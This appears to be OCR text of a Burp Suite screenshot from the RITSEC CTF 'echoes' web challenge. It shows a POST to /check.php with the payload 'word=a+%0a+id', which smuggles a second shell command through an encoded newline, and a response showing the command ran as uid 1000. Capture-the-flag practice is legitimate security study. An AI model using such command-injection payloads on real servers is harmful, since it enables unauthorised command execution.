 Send Cancel < ▼ > ▼ Target: https://echoes-web.challenges.ctf.ritsec.club HTTP/2
Request
Pretty Raw Hex \n
1 POST /check.php HTTP/2
2 Host: echoes-web.challenges.ctf.ritsec.club
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 13
9 Origin: https://echoes-web.challenges.ctf.ritsec.club
10 Referer:
https://echoes-web.challenges.ctf.ritsec.club/index.html
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Te: trailers
17
18 word=a+%0a+id
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Sat, 01 Apr 2023 05:48:54 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 656
6 Content-Type: text/html; charset=UTF-8
7 Via: 1.1 google
8 Alt-Svc: h3=":443"; ma=2592000,h3-29=":443"; ma=2592000
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <link rel="stylesheet" type="text/css" href="styles.css
">
14 <link rel="preconnect" href="
https://fonts.googleapis.com">
15 <link rel="preconnect" href="https://fonts.gstatic.com"
crossorigin>
16 <link href="
https://fonts.googleapis.com/css2?family=Rubik:wght@500
&display=swap" rel="stylesheet">
17 </head>
18 <body class="legible">
19 <p>
You entered: a
20 id
</p>
21 <p class="php">
This word
22 echoes (echoes) (echoes)...see?<br />
23 a
24 id<br />
a
25 id<br />
a<br />
uid=1000(user) gid=1000(user) groups=1000(user)<br />
</p>
26